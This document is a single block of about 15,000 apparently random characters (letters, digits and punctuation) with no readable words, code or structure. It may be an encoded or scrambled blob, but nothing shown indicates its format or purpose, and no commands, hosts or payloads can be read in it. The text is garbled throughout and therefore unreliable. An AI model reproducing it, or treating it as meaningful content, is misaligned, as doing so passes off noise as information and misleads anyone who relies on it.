:VO7ppIr^de|FewLrT-iIO{orEp~|pdkrxu_::Dro{QOSh^)pJ)uw;_EW%h:r]orSk}CfdEt9OY{N;NV{q^w]5xYrTES7k9w(]J6nw6U%E~9N(^%]FUNAdueodp2UxUx2LtBV{~CWiLfxe/1C0qDJ_J(Os{XrdyFnO:r@OtqIFJo|Uy^|qCW+CkJ-K49rS)o}I59+XdFXIzD~sEr&41}doE6Fu49]I]C@Nq^O1AKVdR+1XzWLp%2CBp75D&04_1qq;LX|oJoO7Vn5s}K@OFSp&DOKhid^Qk&7ruB+sTWx]i;qr{D61%+CsByJ^+p+_ph|upTI9y-n6xR/xqI@~(4i&Dp~~K-WyY@]0z+IrrwsJ}uuir)DDi%WrEq2II%0})Errr{YBrIC:uz;E+Q1StCF}E6eCN@YEoSV_KEfxru@xrdI~RO2]nNdRRu9Yp/~4^++WnV;s0S/A+z{~7B{EzWFOW^o-A|dA_y--&/@]2uR(ohIV4hu0NfpS]+SIuE7J6NhI;orp+&LVqq5EytL%nN1;0+-tY95(e|_91t4Jp+;df}91zdh0K~X{~w{k5&%}}ew6VzE9KSBi0N:Lp4W5ep9t_KdUB:|{OL0X%}RiSWRYfR}+dfTK9IE(6BI]|(huBIpy0or+6~A{+KuNhFor%SBUz+Re/pq~YfrCd}pB+y]O;{uKnJ@u9B6I9Lr~B{W+(rpBTzWy%LrB}LrVx09f9p2prDruEErD2IriDU~U_B-~5E|1i(hfeWwS(OVs~~iRnpiB5US1+yBX@(@1J~hpeLrE9OxX}{rC5Brrw~TF}I^|;Jk%]o]7R]2wKhXQrLw(+D+(W9BIOhkWWWtI0}7Esp@W)0EN2qFuD2&W:EV(C)9yukR((Uoy:Dt(qyCIkrkutVOpuzwr]wSr]tX6x^9p]/:UD(IWoX%ATuBu(rY]({0rY_&zzi:IY4uyeN6(70yBIJWpIrrpFSz-L]^EnfyEn]z]~~N(neV(~JoyKhI~BBU+Yh@rE;Eru|^f0E(E-AuWkN|rr{KAYyIEh}26NEUzutNE|Top6@L6uy:E]&IrE|Bu@V2x;_4-kuprEVqrw5srDu2yIT}rxfr(]-nrE%9pEA1rE-srrr|yo;iuwV)rRkeuUE2xIBr+)i{WuACpSd;~n-+~I%_kEuNBLS}e/6_Ohh()97u-&A|EVCk/Rrr4Dz%oI6:Bo~W]Cx91CEVYWwINSk)oAx1X~hS%4kBn|N&O-hK-R7X+|p(V&xoITI/]0r(nC|Y-B(d]iwi/6xDyD9+DT|F}BVO/-Y|x^yINruAUpuB_DqASJhLk&N]C6Sqzu65CT+^U+(0p0w{;Tw/fI-ptA9oQ~&|h2&~Rh74k6~A:0dU;k9%QAdI)uYUeDSeO}uX|TC7p~ue~6ENsWrTN@7@VAip]6rEOpC~)WB/)q&ThhEhwICdh|^weu~_D}uqXIuwTIuE6ruxyDr6@I^5F^r;BOr5@rfp~IpVXsAAWDu2-2p}fp6V_^U4ESCDX+/D]/hu;L~^]SB|n6(C_FAWr+Ni}:u-VXA9^SRVW4hwK4A]+XS-VEW~pX-rWEWuw]}VYWWwBkqTfD0SQD(hxYiu:)(ErWNx(@_V{EN]:WB9X&yEQhODT7Eh0EprA-yrQyK-YALxBV~rCV}9w2Fwd7yrA{;rD4S4EUpTrUyru|L]JU_I~-SENhKBQh:~@S{9z9oE{EuieFIWWxSB|_D9CLIiDxNAE&]A9(E2S&Ui49SSA|h]YqI0&%(Vq^]&B7f~7Yyq77y6IS}-L9BdIYyVWULBpir~wuU:i&0DrUJ60VDrrKErBKSzBK-r+]BrIF0r+d(k}dOw0&{uTK-OpkoA~Cre{]Ekus)VOwBqrw+RyrXezYqnISL{IuLrBNekh^;x]YFnhIh^U:2WdCy0Wz{|N_J9zf-J+_Wy^fkdrW|XIfnn(25^(zExIoK6uSI]SUhFuyq:kinJqu1}^^N{S0t:rW&uAD21hX(hy@U-N;0KrWVer^^qp)+EYpOsB]{ey(q4fTt/I%iQde0qN_n~-^xrWrzeuxVU^hDDfEnU(f-Ap]/hIenTEYiJIrndkV|tIoyeWY{NrF+wh/E7VVeIyC|@pIQ%E-Cp^tnWJzEJEI^%N](K^&u:WXUIi-y{Eu(e-O5nE)O6E0u0Ew1^fIBeiz5VI~|@:rwnrx4Trrz&u_qQyu6{|/rp-hLun~rBriu~4)LACzrEVp^q5p^O)OII5prr&IquTCro%Ir)(+u|-IL@R&rDUIr//i:^&VAVIuru|@J{WUAKV0df^qqRf~:y|iwFkJNTEBzJRiwx%k;::wruW@kxwrNeWDEo~AN+}DkBIEqu70A%p++KURI(/hxW-qk@BKF2IO2niI|4(UI2EC(f7sxS2}z54z|5nDx@T|A;QCOr0K(pf|:}hrVJ40~{:Dwxo^krAnr)(K7yx2F;krx%Krw21Vz%5uwLy6w0^Bw0qS5-Xud|d9qhzAd;hKA22+E-R&fEi5+F+AtADEfwKs9Ddx;S6z2VhBkx4rrp{pu]&&_s1-/Ds/%O^zR0TSWrE1SxFf(+W9@np~-d(YpIEJEt}^+pIpIt0sp&IkBA17OpWkWrO2IuU]rW]e{rI1prkwL)ED(ryArDeL@TN-T:BFI]i&rk7ApxA6RVweUp+i-xNIyrrt-wTND1@/A-Ey@)+_+D6Yh+R:-VnIzOt;TdtY_qdDR+INAo&URn@JLn0pSzDwp9tSr]x^ixFQ(^I~U+1uV{ztBxf)xod;nI@pEEzBBW]&I0KJ%p6k~UFN}5dJzpzdYENO%o14o+%wWrpXWphQ:oSXW^fE6I&ypDBXo40:}t|y{zrdL0^sE&TDN9D_ptzh:wYnSre@EW:iIr1XEWd(;K+eRe{Yi(IICF]JQJ:CsUzt;EJJ21LLfCIFE;p7ACw9WJB|9n+|ILrr;7BuX]F}(xU1@SEwrW_Rr{A&K]kiTLL^KYO~0/62-RxQz|xQ{XA9DkN^]9yW;C+L9@rr+(pnr~yKi4prARO]ICWkNKx%5X4z5TDWVrOq-&OEw-;9:):DqDINWtrSV7rr~swzEq6zB0:Iu0]orkxE01d]IU_DW@O~S1D7sT)uBC6fxEO(97Y~VppNk/rxr9rr-{hCWA:DnVS}Y;ziX5V}tTD+^~x7qUr;:Kz|6ox::wO0hLBz&QTsuAx5Y)L)}su2FIJ_q7(W7A_s4%9wp1udy%W6/~p:77Eudee/k{p:-BYi|q]nw|J0ID;:N1x09)46i0VBqOzDzKI-60DoO^@TEiLz:yR-645dqDxit|tfENni_@(0Eox{0oeL_K265//:|;7rNntRw_QIr]sDqL4-]w:xrBCoxk&R~s/0]Dxrrfr5XVQ~uVkIyDQRTS1Rux:rrh4tX5r{uk-FxtN{x]/hrTEtuEWCOwUTrAXu]UYByV7RrxCp}|DDtr60pD7{x]V9Y;I4@e(|+i02]{^)96RdwT:k:4kLILLDuO}K;J4srhUV+tCEN]BD(t1q97OEx2sTkX+JNsO6zKF2Eek(xzq:F:S:NDwN@O]TONKwD5NuUd|:07@(O-^q9d-f/oVAAsqY7z_TL2r+RL&%Ki+~QFu9d|)t(uyI%2EOuNkinkz%CwnEx|%^4B~&kRxy&Ar2_)Stn-:;AQz;UTRJ-OX|]U7VUiuL4wn5D:~n9N{n0&{4yA(NOt0Kw(6xwrdQk4Y-6q6y29th(-JW/UdL+wKWu{:Y9tsIKQIoJ|L7Dy2tWI~@}|o0KR]h0rB0DrrfYRuu{_]:siyKrtt6@W{{BOE9Dt00(x~%5iypSw9UBp&dN::|Ewo(Ir~I|f60h6xi9y}+2f6+)A|Q-)ynNpd+&|hi0B_|SyVwy6Jq-DDiro^xIup]z~Ierrrf)WUS%u^6xCCUrVi:D;&TQSD6OuF]XeQ-Q^d:JBr+}_uN:DuD72NNoruxtXr:pBLe&_D{B29I]r~D]N~1s(ispLXS|Ce);o+{]^T]7pO(9IYhEX-y4t]++DFDQkreCQR&od9B1xre:TpY&&u/]Q^(NFOFAq~~%/(LdWA&4Xzr^~-~^])|U|Bp:}17xWt7|(9|pqR}-Ex/^~wBYC+-r}oe~}oWA@(~2%TWx-1+ksrWT^n^24BkI6wA-KruxTk2r;eAd/WE|)wh5+T%hswVC@wV5&DWVxOWr2X6unrwrA;4weuBRqrxt/rx]KonCNi&f/JL-FyVWTeU;I9SCCeNIFo]t|(L2oKFu/k7qr(/y]eu@OTLSu6yw}w/A~X(rxuDLO~r+1{TRJ|RkB}@|Wt}2JXpAoWI7rA026/(2J@Kn^h;|:-z7tYh(9]N|piISi5pnK&-FR(Xx9q%xEL+w_9De^Tq:6RXE]9{nW65Ky}p5W4Y7k+}UsQ@Y_~h9X7r_IJ]wnt96:_SKpn}-6u}]%0|W0Dz&7uF~UnVB&1UBinN1%tA(/OhCxxno{6YE0%Q01q_TuE%;4LruqF5(Oq{zn)1TW^frTpI1YW|e+Q{1NS)iEWu+V-@rBfDyqsf&p94u]JDu](dTo%pXStTWnDeT1ILoSpIJOuQuwBrfI+VuIfpr6%;r~/rie6{5@o2hyX_6yLL]DqI{kf}-pe~/DV+7~x{4}rCTC4y-n)/;fwrt|{WVOB;C@KAtd]pW:])ww~x/-^7:2L(5/zs{hS(F]6BW]:J6pFVfOfJi4&s4e@VAI@5pusEqnioptt_&DBnC/yn5/y1ssLCs9_4WxFQk4Qpupp&;R(&-@ywrodkwW-dC6xIS~^|k~O^-n-ywx6(9Tp9-DI;zqVkuAV2JzdkNBO}6^y]5oUzLISu5V;4i56Thpk_x|B+RE5EDS:}-1T_D{:_X1:zr-UhLW5V-@9B@fk/sf7h}y:DwYdzwI%kK_9&]_@DIXtTwx2Frp(1;T1&-W5LJDTABpEz2LERrr1xiJExrzyRkwDrYk&Nrt-R]X%7drkCW{:Nd0ekhwIB(L6eS4(%C6^R(:VEE@NrO|h~JB:&kS{:kLuAWoru6QYLBVL9rqU~IR4kUE^Oy]DF&Ff:X;5iJY2u-%Ez]wwSW+IWu~(i9BwuDEikOhLY^9_uryktuhp0pEC)DWiW9e4kz;x&A}]7IT1@EFrtYyD;X-ffz]UDKW6hWo(|{7&1f0wSToIenTxr}Qr;T/J@nep{zerrLp(L6swpOEu5}^;:fkAN%R:u@oe9su&h}fufsyu]EN6FOwh-IOp;Txi56uW^iJS_zi:OeeA:~dA{:AxBW]dTrFL|2ezqiQ6Lu]&eiKAq)+CVV;%99~LkC+V_ryIxo+t/N6-r;WeB%uYBNqUNLoRu9&~IoWWy-^+--2{JIOIhz^TsWrdDyrA~piSWrIrkz&xRD4dDhu9k|@y{pI~99OVC0SS|SxIii6Cu-kyB+|xITup2)EkwC4-+6N]eIWA|+wR9hi;uu5rWLWk||hdO|xSxAf6pWf}q_~A{&t5^Dk}7h|BVV~JSSuuf-n44DpyUy+uuVh_pryFS-%IDUDnV]S)UkWXRER:E%nwknKxYxdzWdu96U~S/Yz2pDpr_Ku;-dzNfoE+-(^OpIVO_6etdJo5I}qBofsVK@KSn6yu)::EruKdJRh@&s+6d&yWS+^AV-Lz_^^DxTOKW+N+df}ixU@]s/%VN+{LJRRR|Irt+}xutfK{WIK}BNVB561|ETkz|Yft0QrL0TwJqEWSk&52y;erO;Wd1o(IIr4RyyNkpXW)yxD_|ShJSOiJ&XqypupS~wuE&~rT]WChhdwEkr}EONNzyyBnpLBS}Dhu]]wn-RpyeVoDuUE//FVN~NODF(_L-S:pt|T}fwz~Wh|~IkAL1AyoxT})qU_Ad:@E;IzF(9Ktn}qL)d;r^2reSp+Yf2YAIhIJ@Ep5eO/XI%du^6h}^@x9h%uSJ)o-~L+s|LwTQ4@p_:zre}U)_(ExU9+CDI|1xXY)qJ1;NdO65::)K}Yxu@R2o)nL+J16:R-BUqFuC7qxVW/%BB/oD5nTreIUT-~kp}A)t0:rxYdhW:n&J00t)25Ni+);Ky]Jqz1L6&dr&V0s5qdY7K}tqS^o1%J&L(2%0&;N_rDJ]ErELyfCtheWNIhQwuweOdDpOkOou/|AYD4twwe-;9Dnwu:7pDI(%wdSNS-UOBIIwNQpoy|DDT:CWRV;SU;yNk-h{RuEp@{WV:SxT&%IE9XAJxp6i-OSehEyrB-+|;t:4+YDOO^-xyBCy+p6tukxhziOrBTkERp^4IkWfn&CuuLOT]4U}50Q}:JJhkrB-]}~NhO5T^:rYurFQ7y}5SItNw1/k^1DL~q+L-nX)hx-&ie|XEnuipfK0W:OR%ys/N:h62u-A(wCut(nA-]z(5EhWqLqU4hk{YJp^;]EITRx6;y%60F~Sxt5eqYo-TIxkKKWq2q)pWq5w:EE&|qE|@^42(QtzA_@DAwXQnyW{TLxe%eOCezFIr}nN@Uohqw(X|AoCu6LrJihwT(SA4WuKz{wSN|TJxwu-dr4eVQoS50kDp^k6uh-uTOqp0-IV7;rCDyT7yuB~|eT}-DWC0f{ey2x-E/4XxrzBh~zLS-@iViyuN^FE;T|DpVKkpTqekOyE50kqz}~ufu6yCYhWB|ytBVVILNwUky5AyoN0uBTyWY9S0tWune24t~C-}AD@{rE(z:u7-FydOkUWrxyY:2F1//]tsur}+{{(qwz7IB~O6:N~ECzJqpXBDN}BoK^Q6BOB-9iAx1dOk1}D0-d:BhA_B5VUyy)B()y:oRSf}zFNCWkNTh2rkD(&6n2AiixqVn-4QuypJCJ}f}uNh5&^I0&d_;UUVx+kKDin]A1LwJtWpF-}@]BpWi0OpY}:hT-1Lw}VzS+n(W@5&;kKrO;oNA1BB{Iznp5&YWwpI/rrr]ydBOrC1AW~|@huE|4TW^r@]h)4;T)k{pYwkn|r^i7Wtw~5nLYhErpVQ)kI2rR6FTDoopydEWr62Oiu+KBptfYr||UX}on&x^iINi6]ezVd}VLBoW;pL@WOBJ&eLU|qt;+{re{10XIVExRFrDw-0A9nqu7~;zODeOTB}ip]kxw;(x{@J;n0u4VW^u4^X+X1|wKzSQ9|^EVDTOBirxuhFQ~-TqNVnfF+BK:)RwV;6{iQdY+O;qer]YfRFNOAfxTh~SQ{OC5u@h9UUqd|yAIO;K2to}y~@+%2KFE-BqBxYuRDhiFpoA2]YE:0%Npz:zD-e{1DuXErQN^4&Oy(17x2W^+pu;VFOz1|^{E^U~S;Ki0puSfYDx^+er)5k(zB%F+SwzO&C50z%(q{QV|qy6rEtpX@^TOr6p]0rpLSCEE9{i;^W~ntSOJ+w+S0kSWk-+W@:~Vrzp|09|h(o4&+EYB~71B)n71/kSK54wdwA:SpdNkKxSyrFKpB%q+p96Y2onK+_-Ur@LyW5I9_V56kVAyEw6Nq+KJ]xw9d/A5AIuN:IDh~(@1(uT+IzCfkDwY%5WB_xNO00pEO-wN{:TJF4+UiRr}9;+4U4)ke|ANS}/|UR]]r(2iK-EFpwO5+I-iOYI;(YV1]iLpp~ouSsui2nX9(;~hr^E~Do^+Lkz:QOoUBSekzADwwL/C^Lt5W^:UDK]p~i%n5Deqd}Tkeo&LW2{]YUI2qAB-pTSi@y6DVtqfoYN+wILrAn-|DADTuIrp_;]W1FNrxwSihL6An1kefsuitoY{9eqxEysYDhi_OorO0:uSuFYk7/4rOW47NKf{}kexuJxuEJN@0uN]IiynAr;TAFp@94_|nx1|V{QE2nL:&hpyVLUwJhenVOftYFyzX(W%KzfL;2)O9Q~:z_:]9sVEN0i-JeoAqEW{t4r9yr67qeLu+kQw}5p}RFQiL|~~iJW}LVuNxqz-0;W/2|tyC)}eSk]7uUQEA50TDxip6uRk]i]SOVXVXI%zoRJnqB];UKOJ0z@rz]n6xr4Ko5FiX&O%Qd}0Ff]{7sRBeI+BEt-K70IEf2Ty(s}eYr6+r{i4wr2O+/Q1x;{2S+_7Aoru2Xq1nd2E6IR(hkB(Wrwr_/Sn|{@|hxWN6hduT-BoV~6R70yF&uJN7(/%ku4|epUxp{CN]eW~qu/]&{DBxiWfdSUrQX5Bp62-IYOIqsp-tCDUJ59E)STUf)JWS/O-utr~fOurOoNB@00B}u%B21(r&s^AwA9Nw7yW-7kE2VYy}YxEWpCuFtuNop7(hFi~-rKp5X2WxOeE)BJ~o2o+7OqzEE}6ECp(oqy(ok|B^x6dr|LI5d%I5I2Ap]{u]F@]]LeEqN}N1}BuNL1~OrArr&9I]Azrrw^r]d_hA@Wr_AY(z4AuX/zEt{1-yJDfd@%xkN9-p}%ue:XB_::IQiK-QT2NqhkhRIXUC62hSe5U&uUfQx/uV|w-Q}ffV}iY+/@rehe(uoif%h2rxe29/W6(6(^epyyyS|yk0UXq|Ep46rf(IWT(h9UKRuizDuB(DrEfrr{iCux:rtxt-]t-Td;zsp@dxEEW9w}BuxsSTuCY~-p(u]7T@pWK@y1ERxq2-f-Op9f^|w^_Tr(nqrprr&|LxN|]0NByBzW^r&2f6-dQS+nURxN@wf2XhpBWwCCJoC/foISzsznoIA]AOI1(~IXqqhzsR;BpopB~WYBn4zS]w~JdkW--Dp+F2~6Cpdoiw)]-AEt]IxqnA|iUi-%+w|ByhY}IDuq|pkqhpuYQVyOKBV/xE;%XR9qK])0+~wYi^Ez(&ruuSxr2i]JCEALL2iK7069(q6WI-ADf9edDS/sk-KwsdqT/&fs}]A20yD~rYISL7OriKJwoqOqpW6WO-SRt}0o:_Yw%k-wE^ou6]LpN0RJEu0rB1orwfD&AE0|%BW]h/A~I9^W{7LqD;V]|i;E%X(WfiOpR-LIOAfk+)-O@wp-}TWqw%Jp1YYW9Y_ryA-Cd^Q2UKo-t:E6C{0uA6(}k_FqE@}9BOrrSK@wz1q2^ASDqEQ@w@FIeph~_CDuJ&UUx&6~YwoWy~AOVsL&Ven0AhOqoOWwS^]Wn%+sKiEWo@@x-9(rETfIV@zATCyCB]rW}y]-)dWuI6nCd7Ir6DNDA|Dko4dA)6WEpAROoE}rDsDIDdqp@@+4K}pwD%T7%|1DzAqwpkW&uz4sY+}6fS}{Y7r~Y+%h+twCYA@DfS@Jfq/CSkw)EhKKruKdyWW^(NX)~-:ShUC^B/-KSI5qpR9}OR+1Euusxt6JrWF1pF-Ar]4KSWOOqnI((T:XBhrqutEWShupN-L9uKi~ACht^94nxr6XuOD)BAJ)u}Y6E^;_V+o|xUdyErYEWhfS+w20UfyO~~-u;esAA:~{BewiV){yh:0O-x|I~@kFYdqty5w7idLwSr+susrWS)IOheDdW(2]ukdL:eQOV]Ru-(CWNp2kuk~@kw7qS0~6N;rzrus1SdX%Bq^ESz4s+1WVS6@KrE&Brrroud(:E0)tICutw/u;n^2:x]2Cd~V1O]])d4;{NCYo4V9/|Uh{D4rT]Iq97q6E)+ur+d6txBAKfS6Nps(B/+2@Np:DDdVuk+W-~}y:yoWzBouh4rUXy|U{)SO7]sq^X^r|1IeV5+xq}Ix4qr]q5ukQ0C6/_x&r6u59n&qY^KrY+rIYWRw7]J]i1@Y0A]|Q;Ox;%R]7(0-7J02y2A)odDrU&r2r(rf9{wk]eKd~)iNVf2-i2wz+Ii&XEOxt+nBNW^Nuf-)fUV]2^zJ^hEf+nIYzS~tWNILYDq+JYsz@)RhrzWO/i}xAAoBoKwL2hdJOt]5C6)L@JRNr6D]LC4ru6Ir~BJxOJUSyexxQXp/RQziKqy@1~;T1|rBrBwLxIs6nYtWrVtT:6sWz:C@CJ/}]2rrx@;+ro@:&:FTJe}YU{W6^&]_:L~-r~9xA(w+TQe%-hN^iQo;@~}AUi9Yuxs~peO~o5-Br~C0WS_OO5idh&AK6Wq{WnCO+do:r~Apr_9oIyzSru@BpCUkro^OrE(SxI@:69Lor9WLKe]IDo/:hw{~:/(BiK0hK%zF2A^fDp](Iq+D:1/Wrx|rrrerru0A:B0RWt^xuCEUqEhut]fWR:yE~Js(-BYN&hOJtz(+1})J5kkSrVy0E@DV~s(:RTYDr6nrOrLrsdnUOeL_^_(N1zQ@d%rhJOo65X+F)N9o/%4{4LkKSxruoxkDs+AF0xJeV(6//_0|LFB0_WxY/(^Q5FdhFr/+Ox}Ai6fVRF{97-EAV(_9YU1X};-u&+{u{:@4CYL}}f&uVfzY-VBfSASqxpk4];WB5^@upE692rx~Bzz9@Sr6IBiR+iz(B-R9d:o_NFdk9rr/kx6Lzxthnr]+2rr7t-Cw1ETL]xytkN0A-^1Q:u(tT;kDKN6V+W1sB+uSk-z6{SA%zinqTY%/1O;(f]xrtr@}@rh)EN:17hJ7Y]I@+BTTnFYxSrrJ&9r^6YQ0}_QU55rSyruq~xQ2ef|e4Ad/SYQqzxd~dkwhk:%Nop+fh;Tpf:n^-Ydr6h;S64/X%)IL/ytT_)pfQxqrIYr;N7J-B%}~K4L;FCSzxfDry7}+91+TYetp}tD2]O)euWyeeEU54D2]t}L]VsuDi1(D)rpuOU-t0@^(x]I(]e@qeEr(]YV2%@DU9dt4r)RrhQD7CIyx0up]V9n7F-zW4}L5d{Wx4{D&-2pJqr|upVDf0Ohr^~orfK5]rni5OA{q(yoVE49-7Y^t:Y9~K4Iy/BERSAK|o}+RF7)e%rEx%JD]^2R7DURJI5}No9~]nuTxw)SNr_UN|Sp)()]Due+LU~C5X@(Cn+rTk^zXVAuftAxX)^irUQ1]S-&S7(OTUt{U&-nd9_+Cnw(fno(TXy1XK|{/@&}q((;WuX+UhRN@ts(%sVE]2h:{I%(|wx5^I9&UJ9ep5IpVVn7CVew5k/%q6-NO]J/:]-NVJ|T-:uLN-SzATrtQopArzT(}9@zy]{+D~I-{rri^SXd:d9nL{oFq{oLJDoIYI@;(~hABrLuSE@porw@2t+2:pS6R|W+L)L;ThrI5)5-;B_%BDLkX~VX6nh&N9:EOIhi5(x5FV_FFIEwIwBJ^uF5D1uXqR6Y]q9DiuJ}QRVT^i5_A(hz{QW^1~DJ2UO1krStRNWFtfN)~CYL;I^x5ySn||rKwA0pQ(ps%{e2%2}x1&7JrNKC197Swfn/J@Xxw~@N5y2z1)oI~NB+9e/7SO^&qzxTdRI|^{;O)t6fUBBpY56:|n]CEw|pQu^WF;:7u:J+WV4NuR9NE~x+1Ux7uKoW9zru9k(WIJrx7s0I/09u4hORJs6o{q(/h40u{wL4e9w9hKEE_SpwC}SV]0xky2En7XR|:xBeC_rh2+@(wetUweh1;;dCBhAV}WCI02p]p{E)zNLWCoT4|)+5d~]f]xhw)~NYO~rJCutitp:^2p]E72+IO|E(|+iN0{XWTp2BTu0+NBs|KY@R):n0dy5(Ko@d;A@};Rs+E:i4dB9YnSXz7eor}Qs2o~sYF-TOdenqAr})T}VKpW1YVL}nQKsWKUpwVzrK|eV~-E06{&5/FC{;wRuSw_(I6t%:4fL9Ou]&(zCBDLRw(|yIueur6izL(k0t7qKkE;p4UOt1}UQ]_r:Re@T^EWIQrdKo&+OouhoDrxT;]KWsx}7zYIJDu-5pIeQsTr{Cuw^;poJI1WEQwdf2w]J]^t&ry}6]^tr)V1}hY|kz2e{yxV^~r~-NN~q]xq%%Xy+59z+@B]9:0-zDkYKq]+x%YU)40Qw]qnWDxU1)nh1)_-d{LV/irr2xr6RI7t:1UIAen@CYTA~fsh:/0sBYChK7pnwyJt-yE&6Jsw^Ns-Izw%]QpDIOh-TI;f;hx](otkttFYB@FLxyS4S7KJ^0e+|WON+C67WTQzuB/{Weu0XTIL+T^{}@))7NAs95(W{-Wrio~kUV-Iu^f^UVBAq&{p;o%Dr^95xDDry@2]_fLIRk5Ed&DDu(qrC]KVYQDhT&(+&-)F&)4O7R~W7frI0koq2f0po]z-s1@2BV@z|/prk7@%nKkA+B^RxsWLQf9pnV(q@o7Vr9~ddt{;Q^Ntox6;)F|-uLCXr+1{fq4pr(0rrI2/::w/EN{W027f+2{fy22%h1XXEs^+:7t/LVCo{KCU7+efV~5uxi6fnR7K(R51o_zpJdoVnCt--oR_2FSt:rK+NJ@1eQd&}rX4}R2UI7Cx%R]](zn%5+BTxYJWSEBDVo/Ls&pxtN;p-Ure/6;i4-W(opk%w}{9X/+sr||/rE0pWW;VyuAVy:uRQC6pD^zwL1u@yOzW_z60+xWEW--T^Yq:xhO:;SipkS-4B+NdYw5^NziOO+-D^0F]6pVrVzwJd%-DI6xOOwOuOp-nD)6p%zkxrrkD{Wq6DWw~0Wr^yxrhOU4^yr-{SduDy1q61Et^y1xX9LrnId6D4oCeUCkiw%07{xUhpW5:xkpDpe^S6o(zEE7u{-~eRpWh_t6Rp4U^TpWU%%hrNwrOD^)-e+STh~-pwpCKuthu2rQiy+OzU+ruhiKFRIL@I4A+-de9hDESuyE/p^C|2rN]WR-}rAz~uuDWkwrqpiurpwA]|/prxLt90AT}VBtt]2B&AOSEs~Vqr5A2ifz1Y_Oh66ALT-LV+u6t^r~Y]A}]NWxh(kR6IVR|Ay^yVhpWRJBi~zquQ4-VC_TpSw+@B)y]XT/k4yqFNfpwDukoUAWB^+R6IfyWxJ+zVVQ_]B+_J|oN%V0OU:N|RFp:T{LxO:(wBnL]o;hr05A^27;]wyO9B|]K5wrD1q;k|o&z0UrroyRphiJotrOR4FtRRr-YWY0XL9~IULk7;ODX{^uxppW}SWYu{CwzwDp-Wtd:xN~hr%:E09WzxIqE(kT:~7|4_FF]+tkh6WW--twYieNw^h~+izo:DoRqw(rIBC|/KE^xrq|-}u/RFIr}DpA|u&]zuAV-]Q~~DL-4|VAIx^xrf-Y(u]zYVBp&ExDuk+IBdS-:+rJFpW6_hD^iz)qi^z^dt{{+q2dOnx|662Nf]]w-1uLLy+|E@6]rJ;@id+]+EWB~yyXOBiWnA+wF+S(z5yO:h&L(uTxT^nC+k((KEyOoxeOA692|yY)FuVf%7UBQ{wIO}^E0{^9zxrx6o{ypDQ-QI9EBV}Nh|i56/U6+IE+pu)-txs7^xL~uWU:%DS{{@&p|Bi~CXhFu|::Vxx%VIWE0rqQ(Ii6r]Kfz;}}^)5r4p2q5I|C;T@%T+s1dnW-DUW+fhBAy-OD^SO%-+xCrNw/^US(t{nx7{BV@;Dh|x6twipirJ4W&r~BuAWV)E}OChy4py2dy^Ar&B:o_BO|BRV@UpsAx^qU@XVNyrVeuRRIhW020w2WwA(EVFFKzr|q-K0&|xrw4upBzpq4hDd6Lkp9+SOz5iy(_IJiFR6iTo]{kWJz]q4)-q0^oJi9s-XUJYy:kNI@D}xx@]rAE/{{rexNr{rDyrut5h24N6V9up6irDh^y%TTiK1oWtVt^FFB0R+I;sCS]N1w5SV9O_ppxd^@R;oqqwxU1eyyCL7_76B;]NNKUo0O02RFJo0|0U}Uk{S%7d51TC1k_NCekyrX+&r|6XxFN|w+%DDB]x6Bhy^4u%(C(ILVxw/7iC|u}UQRffspyJs5-Iy6^N)kCwTq@;ySEEB^:]+iXJJL62z^:;u(Ety+Tpii~+9p]BwwBYOrR{urxIr(o|u:7qLo^hWI}||I5EqBzD6r(A1R&+^pI_FV&rBVXXNLKKCzJRII@0NyrfiJkk;U@BOrQ+opruyBuLEBVW~@C+I_xrT5L&R6&WsU]D;e{(o@SI6(SxE9r%)pLei/I}frCqzBJU6XKBD5^fe7zzYxei~7:p5~dJ1&|;^O~zCW;A4FrSCf&D0udq(p]NqQ+EdR{xJ7n^6p(y~T}CEE5Vn2yAp)ekkr+TR]p~OwR~zL{|T^pYB^^|Cxo6L2p+uOB6sOr(U/orBIp0iLT&9Y;SR&UEyU&II^uzB-w|Fpn%);eELexsquE~W+~kK{+B|q;OwrsxuxRRD6FOyprkd%yE2ie;_~Uz6]VNJoryC%xh]AzErCd:]+i:}6DTipOuL}+EO25V)UKD:SNQ-REDWo6F]9+kEi+kNnYoCD{EJtO5O|;(|Y&dXyrnrr+E)pR;xix0u_];zOnFeFS4swTB:pOY}(Kfr14qIzAotki4hS;:-LU;)Ye]keC_CkXf}RCiz-rJqX+}EO%^;&XT_ir_LoDtNIpOQXLhh}fwY9Ryk2wfR(uDrirExEFqW&{oqEICJRrNBIyq~-uWBoS;]r)~IepKpC045B//E+0e~kfErupe@iEtQBk2zyYIXw]&pDW^pYprxnErww06u@R1I^fWSy+r@](BFdpx-i9qF;)fDn6nx{~RpI];dqIx]|DhCEoVQo9h}:R7)|zVFD(J;V(pi}KsW}(;uEFiVe6_O-{%Wrhu:r@202urLuIJ]WSo6WpITsA9xnBi{rL@R-~idd6&zV:9nSw1n%(Y:k5OnENxtV|}6tB-4dO2f|VE:O)pr~Xfqx~EB-xFDqN5B@xO{FRteYderuSFwr|Y%A2(ypO:J9TQi01i6I2OxrWrI(2;qRyR~UEx}~9WUdwWNteVOUROw+n7Kwz(kRhTzirW~wSrE+Jnp7SOWrD//+exur%Dpu4Frp||ExozAQ;I4-XB_zJ4tAq_LpSOUFyBTtRp-sOB6eU16Ciw9%FYEdVywk2CWprI9@6:dD]hC6r@wUODo0|B@FY1(I|JIT%;pi~IY15hLf0w~r17ELDe@nt]u5}&]0idq2d@NLJ|Cy~B~V]q|{YwU+zJWEJooNz97OJYQYhiesiJ6xhYFLptI7;BR/e)yRuw]]z1p_/AzBu]9ySADU;](+r}e-fwFh5(DpAs^NV%{ruxr|wFrBD^eo^zppw~ydsWr5C4hdd7oK(YrO{S6Kyx|OeoS7~&hrRQ{Vhq]yTF@LX;%yB6}X/)wBTi;yWr_-]B]A|hE+Sh6/Q}Ie(NOC6-JuEyhBq~{+I9+-dL46@0+Uo-6pt@}h]eiy4UYynI(00r-V1ruptQftq(RqO}xWe+Ue~qtI-_1(VJs(W]9LNXf1-1s_s7{x92/_NsTL]}p%h6nseU-h}e{iWC:U)%W{6oYUQDBD:2y(z:yDYEe71pW&+L27UTW+x;~5V0)DUIuAw26W]/4^|ezUOS5o:+F9LyAhkkJCDtknB0wiTX01uB{/DUzoFBr+LxCXuI(LF9uFL|]]w20s5hwi-O+IK-&{49R@fSiIn0yE_-)xS%xrpV^95&1Ix^z)QA:wesQrW]|ifVJ}:rk+/hr|Inxw2;rpu_VyWSTEuh0B7{pL0h2Kf5V~y9yXI;knfz_~WSB^h+Bx(&Dk06kNsq}~u_fkofKd_fr4D6eTLXC{p4eX;&f2&qn_xr9L-SiX/0ot~e-%oTOQYTVt}(X9uS{9q-%;;4A7kV9I/R5LBYQeC;s|Ao~nkKnN&2EyDJ(ozW{4^};%~VOrSr~}tqW|^NiwdJrp@N@IIB0%eDRx}x]&u/4